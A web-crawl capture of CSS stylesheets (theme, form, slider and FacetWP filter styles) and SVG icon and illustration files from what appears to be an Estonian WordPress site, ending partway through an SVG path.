    max-height: 100%;
    padding: 3rem 1rem 0.6rem;
    overflow: hidden;
    background: linear-gradient(transparent,  rgba(30, 30, 30, 0.8)) repeat-x;
    color: #fff;
}
.w-slider-item-description {
    font-size: 0.9em;
    margin: 0.2rem 0;
    opacity: 0.5;
}
img.iclflag, img.wpml-ls-flag {
    position: relative;
    top: 1px;
    margin-right: 0.4rem;
}
.wpml-ls-legacy-list-horizontal ul {
    margin: 0 -0.6rem;
    list-style: none;
}
.wpml-ls-legacy-list-horizontal ul li {
    display: inline-block;
    white-space: nowrap;
    margin: 0 0.6rem;
}
.wpml-ls-legacy-dropdown li, .wpml-ls-legacy-dropdown-click li {
    margin: 0;
    position: relative;
}
.wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a {
    display: block;
    font-size: 0.9rem;
    line-height: 2.8rem;
    padding: 0 2.8rem 0 0.8rem;
    border-bottom: 1px solid;
    color: inherit !important;
}
.wpml-ls-item-toggle {
    border-radius: 0.3rem;
}
.wpml-ls-item-toggle:before {
    content: 'arrow_drop_down';
    position: absolute;
    top: 0;
    right: 0.8rem;
    font-size: 1.4rem;
    font-family: Material Icons;
    cursor: pointer;
}
.wpml-ls-sub-menu {
    visibility: hidden;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 11;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 2px 5px 0 rgba(0, 0, 0, 0.25);
}
.wpml-ls-legacy-dropdown li:hover .wpml-ls-sub-menu {
    visibility: visible;
}
.wpml-ls-sub-menu a {
    box-shadow: none;
}
.wpml-ls-statics-footer {
    clear: both;
    text-align: center;
    font-size: 0.8rem;
    padding: 0.6rem;
}
 .tp-leftarrow.tparrows.custom, .tp-rightarrow.tparrows.custom {
    text-align: center;
    font-size: 34px;
    line-height: 54px;
    height: 54px;
    width: 54px;
    border-radius: 50%;
    background-image: none;
    transition: background-color 0.3s,  box-shadow 0.3s,  opacity 0.3s;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff;
}
.no-touch .tp-leftarrow.tparrows.custom:hover, .no-touch .tp-rightarrow.tparrows.custom:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25),  0 10px 30px rgba(0, 0, 0, 0.15);
    color: #fff;
}
.tp-leftarrow.tparrows.custom:before, .tp-rightarrow.tparrows.custom:before {
    display: none;
}
.tp-rightarrow.tparrows.custom:after {
    content: 'keyboard_arrow_right';
    font-family: 'Material Icons'}
.tp-leftarrow.tparrows.custom:after {
    content: 'keyboard_arrow_left';
    font-family: 'Material Icons'}
 .wpcf7-form {
    padding-top: 10px;
}
.wpcf7-form-control-wrap {
     display: block;
    margin-bottom: 24px;
}
.wpcf7-form .w-form-row.no_icon {
    padding-left: 0 !important;
}
.wpcf7-form .w-form-row.no_icon .w-form-row-label {
    left: 0 !important;
}
.wpcf7-form-control.wpcf7-submit {
    margin: 0;
    width:100%;
    margin-bottom:18px;
}
.wpcf7-form select {
    -webkit-appearance: none;
}
.wpcf7-form-control-wrap.type_select:after {
    display: block;
    content: 'arrow_drop_down';
    font: 25px/45px 'Material Icons';
    text-align: right;
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    pointer-events: none;
}
div.wpcf7 img.ajax-loader {
    margin-left: 10px;
}
span.wpcf7-not-valid-tip {
    font-size: 13px;
    line-height: 18px;
    padding-top: 4px;
}
.wpcf7-not-valid {
    border-color: red !important;
}
.wpcf7-not-valid~.w-form-row-field-bar:before, .wpcf7-not-valid~.w-form-row-field-bar:after {
    bottom: 22px;
}
div.wpcf7-response-output {
text-align: center;
    font-size: 16px;
    line-height: 24px;
    margin: 20px 0 0;
    padding: 12px 16px;
    border: none;
    color: #fff;
    margin-top: -52px;
    margin-bottom: 16px;
}
div.wpcf7-mail-sent-ok {
    background-color: #48b31b;
}
div.wpcf7-mail-sent-ng {
    background-color: #ff0000;
}
div.wpcf7-spam-blocked, div.wpcf7-validation-errors {
    background-color: #ffa500;
}
label~.wpcf7-captchac {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}
.wpcf7-form-control.wpcf7-radio, .wpcf7-form-control.wpcf7-checkbox {
    display: block;
    padding: 12px 0;
    line-height: 22px;
}
span.wpcf7-list-item {
    margin: 0 20px 0 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}
.wpcf7-radio input[type="radio"], .wpcf7-checkbox input[type="checkbox"] {
    display: none;
}
.wpcf7-list-item-label {
    position: relative;
    padding-left: 20px;
    white-space: normal;
}
.wpcf7-list-item-label:before {
    font: 21px/22px 'Material Icons';
    position: absolute;
    top: -3px;
    left: -5px;
    opacity: 0.66;
    transition: color 0.3s,  opacity 0.3s;
}
label:hover>.wpcf7-list-item-label:before {
    opacity: 1;
}
.wpcf7-radio .wpcf7-list-item-label:before {
    content: 'radio_button_unchecked'}
.wpcf7-radio input[type="radio"]:checked + .wpcf7-list-item-label:before {
    content: 'radio_button_checked';
    opacity: 1;
}
.wpcf7-checkbox .wpcf7-list-item-label:before {
    content: 'check_box_outline_blank'}
.wpcf7-checkbox input[type="checkbox"]:checked + .wpcf7-list-item-label:before {
    content: 'check_box';
    opacity: 1;
}
.g-cols>.upb_row_bg, .g-cols>.upb_video-wrapper {
    display: none !important;
}
ul.slick-dots {
    margin: 0 !important;
}
.aio-icon.circle {
    line-height: 2.5em;
    height: 2.5em;
    width: 2.5em;
}
.aio-icon.circle i, .aio-icon.square i, .icon_list_icon i, .info-circle-icons i {
    line-height: inherit !important;
    vertical-align: top;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}
.l-body .ubtn {
    font-size: 15px;
    line-height: 2.8;
    padding: 0 1.5em;
    margin-top: 5px;
    margin-bottom: 5px;
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1), 0 1px 3px rgba(0, 0, 0, 0.3);
}
.no-touch .ubtn:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1), 0 4px 8px rgba(0, 0, 0, 0.3);
}
.ubtn:focus, .ubtn:active {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1), 0 5px 8px rgba(0, 0, 0, 0.16), 0 9px 20px rgba(0, 0, 0, 0.16) !important;
}
.ubtn.ubtn-left {
    margin-right: 10px;
}
.ubtn.ubtn-right {
    margin-left: 10px;
}
.ubtn.ubtn-mini {
    font-size: 11px;
}
.ubtn.ubtn-small {
    font-size: 13px;
}
.ubtn.ubtn-block, .ubtn.ubtn-large {
    font-size: 19px;
}
.ultimate-call-to-action .uvc-ctaction-data {
    padding: 0 20px;
    line-height: 1.4;
}
.ult-carousel-wrapper .slick-prev {
    padding-right: 2px;
}
.ult-carousel-wrapper .slick-next {
    padding-left: 2px;
}
.ult-carousel-wrapper button.circle-border, .ult-carousel-wrapper button.circle-bg {
    line-height: 2em !important;
    height: 2em !important;
    width: 2em !important;
}
.ult-carousel-wrapper button i {
    line-height: inherit !important;
}
.ulitmate_dual_buttons {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1), 0 1px 3px rgba(0, 0, 0, 0.3);
}
.ult_dual_button .ult_ivan_button {
    text-transform: uppercase;
    padding: 11px;
}
.flip-box-wrap .flip-box .ifb-face {
    padding: 30px;
}
.flip-box-wrap .flip-box .ifb-face h3 {
    font-size: 24px;
    margin: 10px 0;
}
.flip-box-wrap .flip-box p {
    line-height: inherit;
    margin-bottom: 5px;
}
.flip-box-wrap .flip-box .flip_link a {
    font-size: 15px;
    text-transform: uppercase;
    line-height: 2.8;
    padding: 0 1.5em;
    border-radius: 3px;
    margin-top: 20px;
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1), 0 1px 3px rgba(0, 0, 0, 0.3);
}
.no-touch .flip-box-wrap .flip-box .flip_link a:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1), 0 4px 8px rgba(0, 0, 0, 0.3);
}
.flip-box-wrap .flip-box .flip_link a:focus, .flip-box-wrap .flip-box .flip_link a:active {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1), 0 5px 8px rgba(0, 0, 0, 0.16), 0 9px 20px rgba(0, 0, 0, 0.16) !important;
}
.smile-icon-timeline-wrap>a, .smile-icon-timeline-wrap .timeline-wrapper>a {
    color: inherit !important;
}
.smile-icon-timeline-wrap .timeline-separator-text .sep-text {
    font-size: 13px;
    line-height: 18px;
    padding: 4px 10px;
    border-radius: 2px !important;
}
.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot, .smile-icon-timeline-wrap .timeline-feature-item .timeline-dot {
    padding: 4px;
}
.feat-item .timeline-dot {
    left: -7px !important;
}
.smile-icon-timeline-wrap .timeline-wrapper .timeline-block, .smile-icon-timeline-wrap .timeline-feature-item.feat-item {
    border-radius: 2px;
    border: none;
}
.smile-icon-timeline-wrap.tl-animation-shadow .timeline-block, .smile-icon-timeline-wrap.tl-animation-shadow .feat-item {
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 1px 3px 0 rgba(0, 0, 0, 0.25);
}
.smile-icon-timeline-wrap.tl-animation-shadow .timeline-block:hover, .smile-icon-timeline-wrap.tl-animation-shadow .feat-item:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 5px 10px rgba(0, 0, 0, 0.25);
}
.timeline-wrapper .timeline-post-left .ult-timeline-arrow l, .timeline-wrapper .timeline-post-right .ult-timeline-arrow l {
    border-top-color: transparent !important;
    border-bottom-color: transparent !important;
}
.timeline-feature-item.feat-item .ult-timeline-arrow l {
    border-left-color: transparent !important;
    border-right-color: transparent !important;
}
.timeline-wrapper .ult-timeline-arrow s, .feat-item .ult-timeline-arrow s {
    border-color: transparent !important;
}
.timeline-feature-item.feat-item .ult-timeline-icon .aio-icon, .timeline-feature-item.feat-item .ult-timeline-icon .aio-icon-img {
    margin: 30px 0 -10px !important;
}
.smile-icon-timeline-wrap .timeline-block .timeline-header-block .timeline-header, .smile-icon-timeline-wrap .timeline-feature-item .timeline-header-block .timeline-header {
    font-size: inherit;
    padding: 30px;
}
.smile-icon-timeline-wrap .timeline-block.timeline-post-left .timeline-header-block .timeline-header {
    padding-left: 15px;
}
.smile-icon-timeline-wrap .timeline-block.timeline-post-right .timeline-header-block .timeline-header {
    padding-right: 15px;
}
.smile-icon-timeline-wrap .timeline-header-block .timeline-header h3, .smile-icon-timeline-wrap .timeline-block .timeline-header h3 {
    font-size: 20px;
    line-height: 1.4;
    margin: 0 0 15px;
}
.smile-icon-timeline-wrap .timeline-block .timeline-header-block .timeline-header p, .smile-icon-timeline-wrap .timeline-feature-item .timeline-header-block .timeline-header p {
    margin-bottom: 15px;
}
.smile-icon-timeline-wrap .timeline-block .timeline-header-block .timeline-header p:last-child, .smile-icon-timeline-wrap .timeline-feature-item .timeline-header-block .timeline-header p:last-child {
    margin-bottom: 0;
}
.timeline-wrapper .timeline-block .timeline-header a {
    display: inline;
    margin-top: 0;
}
.ultb3-box .ultb3-info {
    padding: 30px;
    color: #fff;
}
.ultb3-box .ultb3-title {
    margin-bottom: 20px;
}
.ultb3-box .ultb3-desc {
    font-size: inherit;
    line-height: inherit;
    margin-bottom: 20px;
}
.ultb3-box a.ultb3-btn {
    font-size: 15px;
    line-height: 2.8;
    padding: 0 1.5em;
    text-transform: uppercase;
}
.no-touch .ultb3-box a.ultb3-btn:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1), 0 4px 8px rgba(0, 0, 0, 0.3);
}
.ultb3-box a.ultb3-btn:active {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1), 0 5px 8px rgba(0, 0, 0, 0.16), 0 9px 20px rgba(0, 0, 0, 0.16) !important;
}
a.aio-icon-box-link {
    color: inherit !important;
}
.aio-icon-box {
    border-radius: 5px;
}
.aio-icon-box.square_box-icon .aio-icon-header {
    padding: 0 10%}
.aio-icon-box.square_box-icon .aio-icon-description {
    padding: 0 10% 10%}
.aio-icon-box .aio-icon.circle {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12) inset,  0 1px 1px rgba(0, 0, 0, 0),  0 2px 3px rgba(0, 0, 0, 0);
    transition: transform 0.3s,  box-shadow 0.3s !important;
}
.no-touch .aio-icon-box-link:hover .aio-icon.circle {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0) inset,  0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
}
.aio-icon-box.default-icon .aio-icon-default .aio-icon, .aio-icon-box.default-icon .aio-icon-default .aio-icon-img {
    margin-right: 20px;
}
.aio-icon-box.heading-right-icon .aio-icon-heading-right .aio-icon, .aio-icon-box.heading-right-icon .aio-icon-heading-right .aio-icon-img {
    margin-left: 20px;
}
.aio-icon-box.left-icon .aio-icon-left .aio-icon, .aio-icon-box.left-icon .aio-icon-left .aio-icon-img {
    margin-right: 25px;
}
.aio-icon-box.right-icon .aio-icon-right .aio-icon, .aio-icon-box.right-icon .aio-icon-right .aio-icon-img {
    margin-left: 25px;
}
.aio-icon-box .aio-icon-header h3.aio-icon-title {
    font-size: 22px;
    line-height: 1.4;
}
.aio-icon-box.top-icon .aio-icon-header h3.aio-icon-title {
    margin-top: 18px;
}
.aio-icon-header + .aio-icon-description {
    margin-top: 15px !important;
}
.aio-icon-box .aio-icon-read {
    padding: 15px 0 0;
}
.info-c-full-br .icon-circle-list .info-circle-icons {
    line-height: 2.3em !important;
    height: 2.3em !important;
    width: 2.3em !important;
}
.info-circle-icons {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.12) inset,  0 1px 1px rgba(0, 0, 0, 0),  0 2px 3px rgba(0, 0, 0, 0);
    transition: box-shadow 0.3s;
}
.no-touch .info-circle-icons:hover {
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0) inset,  0 2px 3px rgba(0, 0, 0, 0.1),  0 4px 8px rgba(0, 0, 0, 0.3);
}
.smile_icon_list_wrap .smile_icon_list.top.hexagon .icon_list_icon {
    margin-bottom: 2.5em;
}
.smile_icon_list_wrap .smile_icon_list li .icon_description h3 {
    font-weight: normal;
    margin-bottom: 10px;
}
.ult_pricing_table_wrap {
    overflow: hidden;
    border-radius: 2px;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.05),  0 1px 3px 0 rgba(0, 0, 0, 0.25);
    transition: box-shadow 0.3s;
}
.no-touch .ult_pricing_table_wrap:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1),  0 5px 10px rgba(0, 0, 0, 0.25);
}
.ult_pricing_table_wrap.ult_design_2 {
    overflow: visible;
}
.ult_pricing_table_wrap.ult_design_2 {
    display: table;
    content: '';
    clear: both;
}
.ult_pricing_table {
    box-shadow: none !important;
}
.ult_design_4 .ult_pricing_table {
    border-bottom: none !important;
}
.ult_design_6 .ult_pricing_table {
    border: none !important;
}
.ult_pricing_table_wrap .ult_pricing_table .ult_pricing_heading h3 {
    font-size: 22px;
    line-height: 1.4;
}
.ult_pricing_table_wrap .ult_pricing_table .ult_pricing_heading h5 {
    margin: 4px 20px;
}
.ult_design_1 .ult_pricing_table .ult_price_body {
    margin: 0 auto;
}
.ult_design_6 .ult_pricing_table .ult_price_body {
    border: none !important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) !important;
}
.ult_pricing_table_wrap .ult_pricing_table .ult_price_features {
    padding: 20px 30px 10px;
}
.ult_pricing_table_wrap p {
    margin-bottom: 20px;
}
.ult_pricing_table .ult_price_features ul li {
    line-height: 1.5em !important;
}
.ult_design_5 .ult_pricing_table, .ult_design_2 .ult_pricing_table .ult_price_features ul li, .ult_design_4 .ult_pricing_table .ult_price_features ul li, .ult_design_5 .ult_pricing_table .ult_price_features ul li {
    border: none !important;
}
.ult_pricing_table .ult_price_link .ult_price_action_button {
    font-size: 15px;
    text-transform: uppercase;
    line-height: 2.8 !important;
    padding: 0 1.5em !important;
    border-radius: 3px !important;
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1), 0 1px 3px rgba(0, 0, 0, 0.3);
}
.no-touch .ult_pricing_table .ult_price_link .ult_price_action_button:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1), 0 4px 8px rgba(0, 0, 0, 0.3);
}
.ult_pricing_table .ult_price_link .ult_price_action_button:focus, .ult_pricing_table .ult_price_link .ult_price_action_button:active {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1), 0 5px 8px rgba(0, 0, 0, 0.16), 0 9px 20px rgba(0, 0, 0, 0.16) !important;
}
.ult_design_2 .ult_pricing_table .ult_price_link .ult_price_action_button {
    font-size: inherit;
    line-height: 1 !important;
    text-transform: none !important;
    padding: 7px !important;
    z-index: 3;
}
.ult_pricing_table_wrap .ult_pricing_table .ult_price_link {
    padding: 0 0 35px;
}
.ult_pricing_table_wrap.ult_design_1 .ult_pricing_table .ult_price_link {
    padding: 20px;
}
.ult-overlay {
    z-index: 501 !important;
}
.ult-modal-input-wrapper .btn-modal {
    font-size: 15px;
    line-height: 2.8;
    padding: 0 1.5em;
    border-radius: 3px;
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.1), 0 1px 3px rgba(0, 0, 0, 0.3);
}
.no-touch .ult-modal-input-wrapper .btn-modal:hover {
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1), 0 4px 8px rgba(0, 0, 0, 0.3);
}
.ult-modal-input-wrapper .btn-modal:focus, .ult-modal-input-wrapper .btn-modal:active {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1), 0 5px 8px rgba(0, 0, 0, 0.16), 0 9px 20px rgba(0, 0, 0, 0.16) !important;
}
.ult-modal-input-wrapper .btn-modal.btn-modal-sm {
    font-size: 13px;
}
.ult-modal-input-wrapper .btn-modal.btn-modal-lg {
    font-size: 19px;
}

.ult_modal .ult_modal-header>.modal-icon {
    font-size: 1.3em;
}
.ult_modal .ult_modal-body {
    line-height: inherit;
    padding: 30px;
}
.ult_modal .ult_modal-body p:last-child {
    margin-bottom: 0;
}
.ult-easy-separator-wrapper {
    float: none !important;
    margin: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://pigipada.ee/wp-content/plugins/facetwp/assets/css/front.css?ver=3.1.3
body_size: 905
content:
.facetwp-facet {
    margin-bottom: 40px;
}

.facetwp-pager-label {
    display: inline-block;
    margin-right: 12px;
}

.facetwp-page {
    display: inline-block;
    padding: 0px 4px;
    margin-right: 6px;
    cursor: pointer;
}

.facetwp-page.active {
    font-weight: bold;
    cursor: default;
}

.facetwp-loading {
    width: 20px;
    height: 20px;
    background: url(../images/loading.png) no-repeat;
    background-size: 20px 20px;
    -webkit-animation: spin 700ms infinite linear;
    -moz-animation: spin 700ms infinite linear;
    animation: spin 700ms infinite linear;
}

.facetwp-overlay {
    position: absolute;
    background-color: #fff;
    opacity: 0.6;
}

/* Checkboxes */

.facetwp-type-checkboxes .facetwp-depth {
    display: none;
}

.facetwp-type-checkboxes .facetwp-depth.visible {
    display: inherit;
}

.facetwp-checkbox {
    background: url(../images/checkbox.png) 0 50% no-repeat;
    background-size: 14px 14px;
    margin-bottom: 4px;
    padding-left: 20px;
    cursor: pointer;
}

.facetwp-checkbox.checked {
    background-image: url(../images/checkbox-on.png);
}

.facetwp-checkbox.disabled,
.facetwp-radio.disabled {
    opacity: 0.4;
    cursor: default;
}

.facetwp-checkbox .facetwp-expand {
    float: right;
}

/* Radio */

.facetwp-radio {
    background: url(../images/radio.png) 0 50% no-repeat;
    background-size: 14px 14px;
    margin-bottom: 4px;
    padding-left: 20px;
    cursor: pointer;
}

.facetwp-radio.checked {
    background-image: url(../images/radio-on.png);
}

/* Date range */

.flatpickr-clear {
    text-align: center;
    padding: 5px 0;
    cursor: pointer;
}

/* fSelect */

.facetwp-type-fselect .fs-wrap,
.facetwp-type-fselect .fs-dropdown {
    width: 220px;
}

.facetwp-type-fselect .fs-wrap.fs-disabled .fs-option {
    opacity: 0.4;
    cursor: default;
}

/* Hierarchy */

.facetwp-depth {
    margin-left: 12px;
}

.facetwp-link {
    cursor: pointer;
}

.facetwp-link.checked {
    font-weight: bold;
    cursor: default;
}

.facetwp-toggle {
    cursor: pointer;
}

.facetwp-hidden {
    display: none;
}

/* Slider */

.facetwp-slider-wrap {
    padding-bottom: 15px;
}

.facetwp-slider-reset {
    border: 1px solid #d9d9d9;
    border-radius: 3px;
    background: #fff;
    box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbb;
    padding: 4px 8px;
    cursor: pointer;
}

.noUi-target {
    padding: 0 15px;
}

/* Search */

.facetwp-search-wrap {
    position: relative;
}

.facetwp-search {
    padding-right: 28px;
}

.facetwp-btn {
    top: 0;
    right: 5px;
    line-height: 1;
    position: absolute;
    cursor: pointer;
    opacity: 0.5;
}

.facetwp-btn:before {
    display: inline-block;
    content: '';
    width: 20px;
    height: 20px;
    background: url(../images/icon-search.png) no-repeat;
    background-size: 20px 20px;
}

.facetwp-btn.f-reset:before {
    background: url(../images/icon-close.png) no-repeat;
    background-size: 20px 20px;
}

/* Proximity */

.facetwp-location {
    padding-right: 28px;
}

.location-wrap {
    position: relative;
}

.locate-me {
    top: 0;
    right: 5px;
    line-height: 1;
    position: absolute;
    cursor: pointer;
    opacity: 0.5;
}

.locate-me:before {
    display: inline-block;
    content: '';
    width: 20px;
    height: 20px;
    background: url(../images/icon-locate.png) no-repeat;
    background-size: 20px 20px;
}

.locate-me.f-loading:before {
    background: url(../images/loading.png) no-repeat;
    background-size: 20px 20px;
    -webkit-animation: spin 700ms infinite linear;
    -moz-animation: spin 700ms infinite linear;
    animation: spin 700ms infinite linear;
}

.locate-me.f-reset:before {
    background: url(../images/icon-close.png) no-repeat;
    background-size: 20px 20px;
}

/* CSS animations */

@-o-keyframes spin {
    from {
        -o-transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(360deg);
    }
}

@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}

@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
    }
}

@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}

@-keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

/* Selections shortcode */

.facetwp-selections li {
    display: inline-block;
    line-height: 1;
}

.facetwp-selections .facetwp-selection-value {
    display: inline-block;
    margin-right: 10px;
    cursor: pointer;

    padding-right: 16px;
    background-image: url(../images/icon-close.png);
    background-size: 12px 12px;
    background-repeat: no-repeat;
    background-position: right center;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://pigipada.ee/wp-content/themes/pigipada/css/close.svg
body_size: 620
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>clear-button</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Overlay---Toodete-valiku-abi" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-976.000000, -32.000000)">
        <g id="clear-button" transform="translate(976.000000, 32.000000)" fill="#000000" fill-rule="nonzero">
            <polygon id="Shape" points="16 1.6 14.4 0 8 6.4 1.6 0 0 1.6 6.4 8 0 14.4 1.6 16 8 9.6 14.4 16 16 14.4 9.6 8"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pigipada.ee/wp-content/themes/pigipada/css/left.svg
body_size: 81385
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="591px" height="216px" viewBox="0 0 591 216" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Page 1</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.490392308 0.46021256 36.5412 0.46021256 36.5412 25.5904635 0.490392308 25.5904635"></polygon>
        <polygon id="path-3" points="590.53421 98.7464867 590.53421 0.117899398 0.00133325253 0.117899398 0.00133325253 98.7464867 590.53421 98.7464867"></polygon>
    </defs>
    <g id="Ettevõttest" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-818.000000, -429.000000)">
        <g id="Page-1" transform="translate(818.000000, 429.000000)">
            <path d="M169,117.289705 C178.174977,115.371862 182.845573,125.382469 185.641281,131.836109 C189.786642,141.408731 194.693261,150.28456 205.576911,152 C206.617407,144.935836 207.119371,133.342511 201.607736,127.774795 C213.392264,139.14581 229.298882,146.793953 246,141.554726 C243.948927,132.413453 240.64793,123.988881 232.746147,118.540616 C227.646721,115.023465 216.33424,108.606324 210.297371,111.337093 C218.634633,108.924859 222.952856,106.290314 228.956482,104.754049 C218.844062,96.7143734 208.462375,87.8650897 194.899365,94.106373 C183.919311,99.1531524 180.528558,113.563516 169,117.289705" id="Fill-1" fill="#1B8839"></path>
            <path d="M216,125 C216,125 215.8384,124.740491 215.534987,124.251805 C215.383281,124.012518 215.211787,123.699085 214.967737,123.362061 C214.7039,123.035147 214.393892,122.657679 214.027818,122.239769 C213.27918,121.43765 212.296387,120.537795 211.033266,119.675012 C210.406653,119.246991 209.704187,118.842561 208.965443,118.41117 C208.203613,118.043813 207.405506,117.609052 206.534844,117.285508 C204.816605,116.537313 202.8807,115.961001 200.809578,115.482427 C198.735159,115.003852 196.515629,114.666827 194.203757,114.505055 C191.918268,114.336543 189.431603,114.29273 187.090049,114.484834 C184.735303,114.626384 182.344279,114.767935 179.949957,114.912855 C178.759392,114.987 177.555635,115.131921 176.374964,115.162253 C175.200889,115.192585 174.026814,115.229658 172.862633,115.25999 C171.698451,115.290323 170.544164,115.334136 169.403069,115.39817 C168.832521,115.425132 168.265271,115.452094 167.701319,115.479056 L166.860338,115.519499 L166.649269,115.52961 L166.547032,115.536351 C166.448093,115.53298 166.649269,115.543091 166.616289,115.539721 L166.593203,115.539721 L166.540436,115.536351 L166.114999,115.52287 C165.554345,115.502648 164.996989,115.479056 164.446229,115.458835 L163.628334,115.425132 L162.915974,115.310544 C162.437769,115.239769 161.962862,115.168994 161.497849,115.098219 C161.02624,115.057776 160.564525,114.83871 160.109406,114.720751 C159.644393,114.582571 159.189274,114.444391 158.744049,114.309581 C158.30542,114.130958 157.893175,113.911892 157.464439,113.733269 C157.0423,113.547906 156.623459,113.365912 156.214511,113.183919 L156.059507,113.116514 C156.125466,113.163698 155.993547,113.079442 155.967164,113.065961 L155.667049,112.887338 C155.469171,112.769379 155.271293,112.65142 155.076714,112.536832 C154.882134,112.422244 154.690852,112.307655 154.502868,112.193067 C154.344566,112.075108 154.189561,111.953779 154.037855,111.835821 C153.734442,111.589793 153.411242,111.390948 153.130915,111.124699 C152.550473,110.605681 152.006309,110.090034 151.544594,109.537313 C150.607972,108.458835 149.829653,107.414059 149.173358,106.571497 C148.523659,105.718825 147.966303,105.081849 147.580442,104.657198 C147.204474,104.225806 147,104 147,104 C147,104 147.14511,104.26962 147.415543,104.778527 C147.699168,105.273953 148.055348,106.038999 148.543447,106.986038 C149.028248,107.939817 149.572412,109.126143 150.400201,110.427058 C150.792658,111.090997 151.293949,111.748195 151.848007,112.439095 C152.111844,112.792971 152.481216,113.099663 152.817608,113.440058 C152.9924,113.60857 153.163894,113.780453 153.341985,113.952335 C153.520075,114.090515 153.694867,114.228695 153.872957,114.366875 C154.054345,114.508426 154.232435,114.649976 154.413823,114.791526 L154.690852,115.007222 C154.763407,115.057776 154.723831,115.040924 154.88873,115.152143 L155.047032,115.246509 C155.469171,115.502648 155.894609,115.765527 156.333238,116.028406 C156.775165,116.294656 157.223688,116.567646 157.691999,116.813674 C158.189991,117.015888 158.69458,117.224844 159.202466,117.433799 C159.726843,117.625903 160.214941,117.905633 160.792085,118.023592 C161.362633,118.161772 161.936478,118.303322 162.520218,118.448243 L163.40737,118.657198 L164.231861,118.738084 C164.779323,118.792008 165.336679,118.842561 165.894035,118.896485 L166.316174,118.936928 L166.365644,118.940299 L166.520648,118.947039 L166.626183,118.950409 L166.840551,118.950409 L167.701319,118.95715 C168.278463,118.96052 168.862202,118.96726 169.44924,118.970631 C170.616719,118.987482 171.803986,118.987482 172.997849,118.96726 C174.191712,118.953779 175.395469,118.940299 176.605822,118.926818 C177.816174,118.916707 179.000143,118.805489 180.200602,118.741454 C182.588328,118.55272 184.979352,118.367357 187.3308,118.181993 C189.688844,117.973038 191.855607,117.818007 194.058646,117.871931 C196.232005,117.935965 198.345999,118.023592 200.328076,118.296582 C202.300258,118.589793 204.1768,118.886375 205.852165,119.364949 C207.537425,119.813192 209.041296,120.365912 210.334098,120.952335 C211.613708,121.56572 212.698738,122.202696 213.533123,122.80597 C213.942071,123.122773 214.304847,123.405874 214.624749,123.651902 C214.938056,123.918151 215.172211,124.184401 215.379983,124.379875 C215.785632,124.784304 216,125 216,125" id="Fill-3" fill="#1B8839"></path>
